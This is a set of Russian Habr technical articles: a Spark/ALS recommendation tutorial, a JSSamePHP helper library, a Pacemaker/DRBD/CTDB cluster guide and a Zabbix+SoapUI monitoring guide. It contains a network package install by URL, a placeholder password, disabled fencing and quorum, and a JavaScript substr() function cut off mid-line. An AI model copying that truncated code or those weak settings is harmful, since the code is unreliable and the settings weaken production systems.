CREATE TABLE Recommendation
(
userId varchar(255),
accoId varchar(255),
prediction float,
PRIMARY KEY(userId, accoId),
FOREIGN KEY (accoId)
REFERENCES Accommodation(id)
);
```
Анализ кода
-----------
Теперь рассмотрим код для обучения моделей.
### Извлечение данных из Cloud SQL
Контекст Spark SQL позволяет легко подключиться к экземпляру Cloud SQL через коннектор JDBC. Данные загружаются в формате DataFrame.
#### [pyspark/app\_collaborative.py](https://github.com/GoogleCloudPlatform/spark-recommendation-engine/blob/master/pyspark/app_collaborative.py)
```
jdbcDriver = 'com.mysql.jdbc.Driver'
jdbcUrl = 'jdbc:mysql://%s:3306/%s?user=%s&password=%s' % (CLOUDSQL_INSTANCE_IP, CLOUDSQL_DB_NAME, CLOUDSQL_USER, CLOUDSQL_PWD)
dfAccos = sqlContext.load(source='jdbc', driver=jdbcDriver, url=jdbcUrl, dbtable=TABLE_ITEMS)
dfRates = sqlContext.load(source='jdbc', driver=jdbcDriver, url=jdbcUrl, dbtable=TABLE_RATINGS)
```
### Преобразование DataFrame в RDD и создание наборов данных
В основе работы Spark лежит концепция [RDD (Resilient Distributed Dataset)](https://spark.apache.org/docs/latest/programming-guide.html#resilient-distributed-datasets-rdds) – абстракция, позволяющая работать с элементами параллельно. RDD представляет собой коллекцию данных только для чтения, созданную на базе постоянного хранилища. Такие коллекции могут анализироваться в памяти, что позволяет выполнять итеративную обработку.
Как вы помните, для выбора лучшей модели необходимо разделить наборы данных на три выборки. В следующем коде используется вспомогательная функция, которая произвольно разделяет неперекрывающиеся значения в процентном соотношении 60/20/20:
#### [pyspark/app\_collaborative.py](https://github.com/GoogleCloudPlatform/spark-recommendation-engine/blob/master/pyspark/app_collaborative.py)
```
rddTraining, rddValidating, rddTesting = dfRates.rdd.randomSplit([6,2,2])
```
**Примечание.** В таблице Rating столбцы должны идти в следующем порядке: accoId, userId, rating. Это связано с тем, что алгоритм ALS делает прогнозы, опираясь на заданные пары «товар/пользователь». Если порядок нарушен, можно либо изменить базу данных, либо переупорядочить столбцы с помощью функции map в RDD.
### Подбор параметров для обучения моделей
Как уже говорилось, в методе ALS наша задача – настроить ранг, регуляризацию и итерацию таким образом, чтобы в итоге получить оптимальную модель. В системе уже имеются пользовательские оценки, так что результаты функции train следует сравнить с проверочной выборкой. Необходимо убедиться, что в обучающей выборке учитываются вкусы пользователя.
#### [pyspark/find\_model\_collaborative.py](https://github.com/GoogleCloudPlatform/spark-recommendation-engine/blob/master/pyspark/find_model_collaborative.py)
```
for cRank, cRegul, cIter in itertools.product(ranks, reguls, iters):
model = ALS.train(rddTraining, cRank, cIter, float(cRegul))
dist = howFarAreWe(model, rddValidating, nbValidating)
if dist < finalDist:
print("Best so far:%f" % dist)
finalModel = model
finalRank = cRank
finalRegul = cRegul
finalIter = cIter
finalDist = dist
```
**Примечание.** Функция howFarAreWe использует модель, чтобы прогнозировать оценки в проверочной выборке, основываясь только на парах «товар/пользователь».
#### [pyspark/find\_model\_collaborative.py](https://github.com/GoogleCloudPlatform/spark-recommendation-engine/blob/master/pyspark/find_model_collaborative.py)
```
def howFarAreWe(model, against, sizeAgainst):
# Ignore the rating column
againstNoRatings = against.map(lambda x: (int(x[0]), int(x[1])) )
# Keep the rating to compare against
againstWiRatings = against.map(lambda x: ((int(x[0]),int(x[1])), int(x[2])) )
# Make a prediction and map it for later comparison
# The map has to be ((user,product), rating) not ((product,user), rating)
predictions = model.predictAll(againstNoRatings).map(lambda p: ( (p[0],p[1]), p[2]) )
# Returns the pairs (prediction, rating)
predictionsAndRatings = predictions.join(againstWiRatings).values()
# Returns the variance
return sqrt(predictionsAndRatings.map(lambda s: (s[0] - s[1]) ** 2).reduce(add) / float(sizeAgainst))
```
### Расчет наиболее точных прогнозов для пользователя
Выбрав оптимальную модель, можно с большой долей вероятности предсказать, что заинтересует пользователя, основываясь на предпочтениях других пользователей с похожими вкусами. Ниже приводится матрица-схема, описанная ранее.
#### [pyspark/app\_collaborative.py](https://github.com/GoogleCloudPlatform/spark-recommendation-engine/blob/master/pyspark/app_collaborative.py)
```
# Build our model with the best found values
# Rating, Rank, Iteration, Regulation
model = ALS.train(rddTraining, BEST_RANK, BEST_ITERATION, BEST_REGULATION)
# Calculate all predictions
predictions = model.predictAll(pairsPotential).map(lambda p: (str(p[0]), str(p[1]), float(p[2])))
# Take the top 5 ones
topPredictions = predictions.takeOrdered(5, key=lambda x: -x[2])
print(topPredictions)
schema = StructType([StructField("userId", StringType(), True), StructField("accoId", StringType(), True), StructField("prediction", FloatType(), True)])
dfToSave = sqlContext.createDataFrame(topPredictions, schema)
dfToSave.write.jdbc(url=jdbcUrl, table=TABLE_RECOMMENDATIONS, mode='overwrite')
```
### Сохранение наиболее точных прогнозов
После того как будет получен перечень всех прогнозов, нужно сохранить первые десять из них в Cloud SQL, чтобы система начала выдавать рекомендации пользователю, например при входе на сайт
#### [pyspark/app\_collaborative.py](https://github.com/GoogleCloudPlatform/spark-recommendation-engine/blob/master/pyspark/app_collaborative.py)
```
dfToSave = sqlContext.createDataFrame(topPredictions, schema)
dfToSave.write.jdbc(url=jdbcUrl, table=TABLE_RECOMMENDATIONS, mode='overwrite')
```
Запуск решения
--------------
Пошаговые инструкции по запуску решения, позволяющего выработать и показать рекомендации для отдельного пользователя, доступны в [GitHub](https://github.com/GoogleCloudPlatform/spark-recommendation-engine).
Последний фрагмент кода SQL-запроса получает наиболее актуальные рекомендации из базы данных и показывает их на стартовой странице Анны.
Пример результата выполнения этого запроса в консоли Cloud Platform или клиенте MySQL:
Результаты этого запроса можно добавить на стартовую страницу сайта, чтобы с большей вероятностью заинтересовать пользователя и повысить уровень конверсии:
На основе сценария, в котором описывалась имеющаяся информация об Анне, система подобрала предложения, которые будут ей интересны.
Мониторинг заданий
------------------
### Мониторинг в конфигурации bdutil
Ранее вы уже подключались к головному экземпляру по SSH. В Spark имеется консоль управления, которая позволяет отслеживать выполняемые задания через веб-интерфейс.
По умолчанию консоль доступна через порт 8080. Вам нужно будет открыть доступ к этому порту для каждого экземпляра. Инструкции по добавлению правила брандмауэра доступны [здесь](https://cloud.google.com/compute/docs/networking?hl=en#addingafirewall). Чтобы открыть консоль, введите в адресную строку браузера [внешний IP-адрес экземпляра](https://cloud.google.com/compute/docs/instances-and-network#externaladdresses) (например, [1.2.3.4](http://1.2.3.4):8080). На скриншоте ниже в консоли Spark доступны три раздела с информацией о рабочих узлах, а также запущенных и завершенных приложениях.
**Консоль Spark**
### Мониторинг в Cloud Dataproc
Подробнее о выводе результатов и веб-интерфейсах можно прочитать в документации по Cloud Dataproc.
Руководство
-----------
Полное руководство с инструкциями по настройке и примерами исходного кода доступно [в GitHub](https://github.com/GoogleCloudPlatform/spark-recommendation-engine).
Приложение
----------
### Перекрестная фильтрация
Из примера выше вы узнали, как создать эффективное масштабируемое решение для подбора рекомендаций на основе коллаборативной фильтрации. Чтобы рекомендации были ещё более точными, можно отфильтровать полученные результаты с помощью других методов. Речь пойдет о двух других основных типах фильтрации: контентной и кластерной. Сочетание этих подходов позволяет предоставлять пользователям более качественные рекомендации.
### Контентная фильтрация
Этот тип фильтрации позволяет подбирать рекомендации для объектов с атрибутами и небольшим количеством пользовательских оценок. Сходство объектов определяется на основе их атрибутов. Даже при наличии большой пользовательской базы количество обрабатываемых атрибутов остается на приемлемом уровне.
Чтобы добавить контентную фильтрацию, можно использовать существующие оценки, выставленные другими пользователями для объектов в каталоге. На основе этих оценок подбираются товары, наиболее похожие на тот, который просматривает пользователь.
Как правило, для определения сходства двух товаров сначала вычисляется коэффициент Отиаи, а затем выполняется поиск ближайших соседей:


Результатом будет число в диапазоне от 0 до 1. Чем ближе к 1, тем выше сходство товаров.

Рассмотрим следующую матрицу:

Сходство между P1 и P2 вычисляется по следующей формуле:

Систему контентной фильтрации можно создать с использованием различных инструментов. Вот два примера:
* [Использование метода попарной схожести для подбора рекомендаций в Twitter](https://blog.twitter.com/2014/all-pairs-similarity-via-dimsum). Функцию Scala CosineSimilarities, добавленную в MLlib, можно выполнять в среде Spark.
* [Библиотека Mahout](https://mahout.apache.org/). Чтобы заменить какой-либо из алгоритмов MLlib или расширить его возможности, установите Mahout в конфигурацию bdutil. Чтобы добавить Mahout в текущую конфигурацию, клонируйте проект GitHub:
```
git clone https://github.com/apache/mahout.git mahout
export MAHOUT_HOME=/path/to/mahout
export MAHOUT_LOCAL=false #For cluster operation
export SPARK_HOME=/path/to/spark
export MASTER=spark://hadoop-m:7077 #Found in Spark console
```
**Примечание.** Для работы библиотеки Mahout требуется Maven.
### Кластеризация
Важно понять поисковый контекст и определить, какие товары просматривает пользователь. В разных ситуациях один и тот же человек может искать совершенно разные товары, и не обязательно для себя. Вот почему нужно знать, какие товары похожи на тот, который просматривает пользователь. При использовании кластеризации методом k-средних система объединяет похожие объекты в сегменты на основе их главных атрибутов.
Пользователя, который ищет дом в Лондоне, в данный момент вряд ли заинтересует жилье в Окленде, поэтому в нашем примере система должна исключить такие предложения.
```
from pyspark.mllib.clustering import KMeans, KMeansModel
clusters = KMeans.train(parsedData, 2,
maxIterations=10,
runs=10,
initializationMode="random")
```
### Как улучшить результат?
Чтобы сделать рекомендации ещё более точными, при анализе можно учитывать такие дополнительные факторы, как история его заказов и обращений в службу поддержки, а также демографическую информацию (например, возраст, местоположение и пол). Зачастую эти данные уже хранятся в системах управления взаимодействием с клиентами (CRM) или планирования бизнес-ресурсов (ERP).
Следует также учитывать, что на решение пользователя могут повлиять внешние факторы. При выборе мест для отдыха многие клиенты, особенно семьи с маленькими детьми, ищут экологически чистые районы. В нашем примере можно получить дополнительное конкурентное преимущество, если интегрировать в систему рекомендаций на базе Cloud Platform сторонний API, например [Breezometer](https://www.breezometer.com/).
**Softline - Google Cloud Premier Partner**
| |
| --- |
| Softline является крупнейшим в России и странах СНГ поставщиком корпоративных сервисов Google и единственным партнером со статусом Google Cloud Premier Partner. Компания в разные годы была отмечена как лучший партнер года в сегменте Enterprise, партнер года по региону EMEA в сегменте SMB.
| | https://habr.com/ru/post/319704/ | null | ru | null |
# JSSamePHP: умею на PHP, а нужно на JavaScript
#### Теория
Возможно найдутся много таких как я, фанатов синтаксиса и функций PHP, которым нужно писать, скажем, на JavaScript, а времени изучать функции нету.
Да, мы хорошо знаем основные функции PHP — это и есть наше оружие! А если мы еще и думаем вместо родного языка на PHP — это и есть наш запущенный случай, ради чего я стал наполнять свою библиотеку, которую назвал JSSamePHP (JS как PHP).
Понятным языком — аналоги PHP функций в JavaScript.
#### Практика
Не буду утомлять скучными мануалами, как нужно подключать JS библиотеку, а перейду сразу к сути: мы подключаем наш JSSamePHP, после jQuery, т.к. совершенно не исключено, что мы будем использовать и его возможности, как в функции trim(). Да, можно все написать на чистом JavaScript, но тут вопрос личных предпочтений.
Маленький пример кода скрипта JSSamePHP.js:
```
function strlen(str){return str.length;}
function count(str){return str.count;}
function trim(str){return $.trim(str);}
function explode(a,b){return b.split(a);}
function substr(a,b,c){if(b<0){b+=a.length;}if(c==undefined){c=a.length;}else if(c<0){c+=a.length;}else{c+=b;}if(c
```
Я экономлю, это да, не отнять.
Как вы видите по названиям функций — теперь мы может вступать в неравный бой с JavaScript без применений такого оружия как учебники и шпаргалки, всегда помня, как это работает в PHP. Поверьте, скорость написания кода, без траты лишнего времени на воспоминания «как же это в JS» серьезно возрастет.
Ну а теперь типовой пример:
```
// Узнать, сколько символов в строке var STR='Все получится';
var Count=strlen(STR);
// Значение переменной Count = 13
// Усложним, в стиле PHP: опять подсчитаем символы, обрезав пробелы с двух сторон
var STR=' Все получится';
var Count=strlen(trim(STR));
// Значение переменной Count = 13, а вся магия в том, что мы использовали функцию trim(), как в PHP
```
Удачного боя, коллеги! | https://habr.com/ru/post/217341/ | null | ru | null |
# Кластерное хранилище Pacemaker + DRBD (Dual primary) + ctdb
Доброго времени суток, хабровчане. Поступила задача — развернуть отказоустойчивое High Available хранилище по средствам pacamaker + drbd (в режиме dual primary) + clvmd + ctdb, которое будет монтироваться на сервер. Оговорюсь, что со всеми этими инструментами я сталкиваюсь впервые и буду рад критике и дополнениям\исправлениям. В интернете инструкций конкретно по этой связке либо нет, либо информация устарела. Эта рабочая на данный момент, но есть одна проблема, решение которой, я надеюсь найти в ближайшее время. Все действия нужно выполнять на обоих нодах, если не указано обратное.
Приступим. У нас есть две виртуальные машины на CentOS 7.
1) Для надежности знакомим их в /etc/hosts
```
192.168.0.1 node1
192.168.0.2 node2
```
2) В стандартных репозиториях DRBD нет, поэтому надо подключить стороннюю.
```
rpm --import https://www.elrepo.org/RPM-GPG-KEY-elrepo.org
rpm -Uvh https://www.elrepo.org/elrepo-release-7.0-3.el7.elrepo.noarch.rpm
```
3) Устанавливаем drbd версии 8.4 (у меня не получилось завести 9.0 в режиме dual primary )
```
yum install -y kmod-drbd84 drbd84-utils
```
4) Активируем и включаем в автозагрузку модуль ядра drbd
```
modprobe drbd
echo drbd > /etc/modules-load.d/drbd.conf
```
5) Создаем конфигурационный файл ресурса drbd /etc/drbd.d/r0.res
```
resource r0 {
protocol C;
device /dev/drbd0;
meta-disk internal;
disk /dev/sdb;
net {
allow-two-primaries;
}
disk {
fencing resource-and-stonith;
}
handlers {
fence-peer "/usr/lib/drbd/crm-fence-peer.sh";
after-resync-target "/usr/lib/drbd/crm-unfence-peer.sh";
}
on node1 {
address 192.168.0.1:7788;
}
on node2 {
address 192.168.0.2:7788;
}
```
6) Отключаем юнит drbd (позже его за него будет отвечать pacemaker), создаем метаданные для диска drbd, поднимаем ресурс
```
systemctl disable drbd
drbdadm create-md r0
drbdadm up r0
```
7) На первой ноде делаем ресурс первичным
```
drbdadm primary --force r0
```
8) Ставим pacemaker
```
yum install -y pacemaker pcs resource-agents
```
9) Устанавливаем пароль для пользователя hacluster для авторизации на нодах
```
echo CHANGEME | passwd --stdin hacluster
```
10) Запускаем pacemaker на обоих нодах
```
systemctl enable pcsd
systemctl start pcsd
```
11) Авторизуемся в кластере. C этого этапа делаем все на одной ноде
```
pcs cluster auth node1 node2 -u hacluster
```
12) Создаем кластер с именем samba\_cluster
```
pcs cluster setup --force --name samba_cluster node1 node2
```
13) активируем ноды
```
pcs cluster enable --all
pcs cluster start --all
```
14) Так как в качестве серверов у нас выступают виртуальные машины, то отключаем механизм STONITH
```
pcs property set stonith-enabled=false
pcs property set no-quorum-policy=ignore
```
15) Создаем VIP
```
pcs resource create virtual_ip ocf:heartbeat:IPaddr2 ip=192.168.0.10 cidr_netmask=24 op monitor interval=60s
```
16) Создаем ресурс drbd
```
pcs cluster cib drbd_cfg
pcs -f drbd_cfg resource create DRBD ocf:linbit:drbd drbd_resource=r0 op monitor interval=60s
pcs -f drbd_cfg resource master DRBDClone DRBD master-max=2 master-node-max=1 clone-node-max=1
clone-max=2 notify=true interleave=true
pcs cluster cib-push drbd_cfg
```
17) Устанавливаем необходимые пакеты для clvm и подготавливаем clvm
```
yum install -y lvm2-cluster gfs2-utils
/sbin/lvmconf --enable-cluster
```
18) Добавляем ресурс dlm и clvd в pacemaker
```
pcs resource create dlm ocf:pacemaker:controld op monitor interval=30s on-fail=fence clone interleave=true ordered=true
pcs resource create clvmd ocf:heartbeat:clvm op monitor interval=30s on-fail=fence clone interleave=true ordered=true
pcs constraint colocation add clvmd-clone with dlm-clone
```
19) На это этапе запуск clvmd и dlm должен выдать ошибку. Заходим на веб интерфейс pacemaker [192.168.0.1](http://192.168.0.1):2224. Если кластер не появился, то добавляем его «Edd existing». Далее переходим Resources — dlm — optional arguments и выставляем значение allow\_stonith\_disabled = true
20) Задаем очередь загрузки ресурсов
```
pcs constraint order start DRBDClone then dlm-clone
pcs constraint order start dlm-clone then clvmd-clone
```
21) Запрещаем LVM писать кэш и очищаем его. На обоих нодах
```
sed -i 's/write_cache_state = 1/write_cache_state = 0/' /etc/lvm/lvm.conf
rm /etc/lvm/cache/*
```
22) Редактируем /etc/lvm/lvm.conf чтоб lvm не видел /dev/sdb. На обоих нодах
```
# This configuration option has an automatic default value.
# filter = [ "a|.*/|" ]
filter = [ "r|^/dev/sdb$|" ]
```
23) Создаем CLVM раздел. Делаем только на одной ноде
```
$ vgcreate -Ay -cy cl_vg /dev/drbd0
Physical volume "/dev/drbd0" successfully created.
Clustered volume group "cl_vg" successfully created
$ lvcreate -l100%FREE -n r0 cl_vg
Logical volume "r0" created.
```
24) Размечаем раздел в gfs2
```
mkfs.gfs2 -j2 -p lock_dlm -t drbd-gfs2:r0 /dev/cl_vg/r0
```
25) Дальше добавляем монтирование этого раздела в pacemaker и говорим ему грузиться после clvmd
```
pcs resource create fs ocf:heartbeat:Filesystem device="/dev/cl_vg/r0" directory="/mnt/" fstype="gfs2" --clone
pcs constraint order start clvmd-clone then fs-clone
```
26) Теперь наcтал черед ctdb, который будет запускать samba
```
yum install -y samba ctdb cifs-utils
```
27) Правим конфиг /etc/ctdb/ctdbd.conf
```
CTDB_RECOVERY_LOCK="/mnt/ctdb/.ctdb.lock"
CTDB_NODES=/etc/ctdb/nodes
CTDB_MANAGES_SAMBA=yes
CTDB_LOGGING=file:/var/log/ctdb.log
CTDB_DEBUGLEVEL=NOTICE
```
28) Создаем файл со списком нод. ВНИМАНИЕ! После каждого айпишника в списке нод, должен присутствовать перевод строки. Иначе нода будет фэйлится при инициализации.
```
cat /etc/ctdb/nodes
192.168.0.1
192.168.0.2
```
29) Добавляем к конфигу /etc/samba/smb.conf
```
[global]
clustering = yes
private dir = /mnt/ctdb
lock directory = /mnt/ctdb
idmap backend = tdb2
passdb backend = tdbsam
[test]
comment = Cluster Share
path = /mnt
browseable = yes
writable = yes
```
30) И наконец создаем ресурс ctdb и указываем, что он должен грузиться после
```
pcs constraint order start fs-clone then samba
```
А теперь о проблеме, которую я пока не решил. Если ребутнуть ноду, то вся связка рушится, так как drbd нужно время чтобы активировать /dev/drbd0. DLM не видит раздела, так как он еще не активирован и не стартует и т.д. Временное решение — активировать раздел вручную и перезапустить ресурсы pacemaker
```
vgchage -a y
pcs resource refresh
``` | https://habr.com/ru/post/435906/ | null | ru | null |
# Zabbix + SoapUI = мониторинг веб-служб
На сегодняшний день существует множество приложений и программных комплексов от разных разработчиков, которые мы используем для решения общих задач. Обмен данными и взаимодействие между приложениями обеспечивают веб-службы. Для тестирования их работы, отладки взаимодействия между собой и клиентскими приложениями также выпущено множество инструментов. Самый популярный из них – **SoapUI**: он поддерживает SOAP/WSDL, REST, HTTP(S), JDBS, JMS и обладает набором инструментов, которые позволяют сделать тестирование проще и нагляднее. SoapUI выступает как тестовый сервис и тестовый клиент и позволяет тестировать интеграцию подсистем. Подробнее с инструментом можно познакомиться [на официальном сайте разработчика](http://www.soapui.org/).
[](http://habrahabr.ru/company/at_consulting/blog/273805/)
Если для решения поставленной задачи используется один компьютер и комплекс приложений, поломка ПК или сбой одной из программ выявляется быстро. Но что делать, когда в организации много технических средств и программных продуктов? Физически трудно и очень затратно следить и каждую свободную минуту проверять, всё ли в порядке. Для решения этой задачи приходят на помощь специализированные программные системы, которых в интернете вы найдете очень много: одна из них – Zabbix.
Этот программный комплекс предназначен для отслеживания различных параметров сети и работоспособности технических средств. Если какой-то элемент мониторинга сломается, Zabbix сможет оповестить заинтересованных лиц через e-mail и sms. Подробнее о Zabbix можно прочитать также [на официальном сайте разработчика](http://zabbix.com/).
Представим ситуацию. В компании используется много технических средств, которые мониторит Zabbix, и различные приложения не собственной разработки, а других IT-компаний. Часть или все эти решения связаны друг с другом и решают одну задачу. Чтобы обеспечить своевременное выявление сбоев в этом множестве элементов и быстро найти место возникновения проблемы, нам необходимо настроить мониторинг веб-служб.
Какие есть варианты?
Первый вариант — используя функционал Zabbix, настроить веб-мониторинг
----------------------------------------------------------------------
Этот гайд не о том, как работать с Zabbix, поэтому я шаги буду описывать кратко.
**Создаём сценарий.**
Настройка – Веб– Создать сценарий.

На вкладке «Сценарий» обязательно заполняем поля «Группа элементов данных» и «Имя» (сценария).

Переходим на вкладку «Шаги», добавляем шаг сценария. Заполняем поля: название шага, URL, код ответа.
В «URL» вписываем адрес нужного веб-сервиса: [http://Host:port/Service\_name](http://about:blank).
В «Код ответа» вписываем «[200 OK](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D0%BA%D0%BE%D0%B4%D0%BE%D0%B2_%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D1%8F_HTTP#200) («хорошо»). Список всех кодов состояния HTTP можно найти [здесь](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D0%BA%D0%BE%D0%B4%D0%BE%D0%B2_%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D1%8F_HTTP)
[](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D0%BA%D0%BE%D0%B4%D0%BE%D0%B2_%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D1%8F_HTTP)
Далее настраиваем триггер на созданный сценарий.
Заполняем обязательные поля: имя триггера и выражение – как показано на рисунке ниже.

Что мы получили в результате? Создали элемент веб-мониторинга – «Test», который опрашивает страницу по указанному в сценарии адресу, и триггер, который сработает, как только веб-служба будет недоступна (т.е. элемент мониторинга «Test» получит код, отличный от «200»).
Этого будет достаточно, если не требуется ничего кроме, как удостовериться, что веб-служба доступна. Но, если нужно отслеживать не только доступность, но и корректность работы, то такой способ не подойдет.
Второй вариант — «подружить» Zabbix и SoapUI
--------------------------------------------
Сразу уточню: Zabbix-сервер развёрнут на машине под управлением Linux.
Исходим из того, что SoapUI уже установлен на машине, где крутится Zabbix-сервер. Для примера возьмём некую Soap веб-службу с единственным методом getScore, который по запросу клиента возвращает некую структуру данных: секции с наименованием полей и секции с данными.

Чтобы понять, что веб-служба работает корректно, необходимо задать критерии:
А) метод возвращает корректный ответ;
Б) метод возвращает корректный состав полей в секции полей;
В) метод возвращает не пустой набор данных (секции данных заполнены);
Г) число полей в секциях полей и данных равны;
Первое, что нужно сделать – создать сам тест, которым планируем проверять корректность работы веб-службы. SoapUI позволяет создавать тестовые сценарии для полноценного тестирования веб-служб.

Как видно на скриншоте выше, проверки по критериям А и Б реализуются штатными средствами SoapUI. Для реализации проверок по критериям Б и Г придётся «пошаманить» с элементом SoapUI «Groovy Scripts».

```
def groovyUtils = new com.eviware.soapui.support.GroovyUtils( context );
step=context.testCase.getTestStepAt(1);
def holder = groovyUtils.getXmlHolder(step.name+"#Response");
holder.declareNamespace("scor","http://xml.spss.com/scoring-v2") ;
holder.declareNamespace("rem","http://xml.spss.com/scoring-v2/remote") ;
def columnNamesNode = holder.getDomNodes("//scor:columnNames/scor:name");
def rowValuesNode = holder.getDomNodes("//scor:rowValues");
def ValuesNode = holder.getDomNodes("//rem:getScoreResponse[1]/scor:scoreResult[1]/scor:rowValues[1]/scor:value");
int countNames = columnNamesNode.size();
int countRowValues = rowValuesNode.size();
int countValues = ValuesNode.size();
assert countRowValues>0 : log.error("The Node with name \"rowValues\" is not found in the Response");
assert countNames==countValues : log.error ("The count of elements of the node \"columnNames\" doesn't coincide with count of elements of the node \"rowValues\"!");
```
